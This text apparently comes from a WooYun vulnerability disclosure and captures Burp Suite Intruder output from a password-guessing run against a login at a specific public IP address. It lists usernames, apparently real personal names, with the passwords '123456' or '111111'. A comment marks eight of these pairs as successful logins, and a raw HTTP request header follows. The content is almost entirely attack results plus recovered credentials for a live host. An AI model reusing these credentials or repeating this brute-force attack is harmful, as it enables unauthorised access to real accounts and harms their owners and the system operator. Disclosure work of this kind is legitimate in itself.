 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
527 wangfeng 123456 200 418
565 lijianguo 123456 200 418
568 wanglong 123456 200 418
618 lixiang 123456 200 418
676 liujianjun 123456 200 418
886 zhanghai 123456 200 418
1006 zengping 123456 200 418
4675 lijing 111111 200 418
1 luyuan 123456 200 339
0 200 339 baseline request
2 zhangfuhua 123456 200 339
3 zhangxueping 123456 200 339
4 wangyanjun 123456 200 339
返回418表示成功....
Request Response
Raw Params Headers Hex ViewState
POST /?_dc=1440018913063 HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://123.124.249.86/
x-requested-with: XMLHttpRequest
x-ext.net: delta=true
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3
Host: 123.124.249.86
Content-Length: 412
Pragma: no-cache
Connection: close
www.wooyun.org